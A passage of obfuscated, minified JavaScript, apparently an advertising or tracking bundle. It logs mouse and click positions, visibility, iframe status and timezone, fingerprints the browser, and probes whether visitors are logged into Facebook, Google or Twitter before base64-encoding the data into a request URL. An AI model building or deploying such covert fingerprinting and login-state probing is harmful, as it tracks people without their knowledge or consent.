this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return 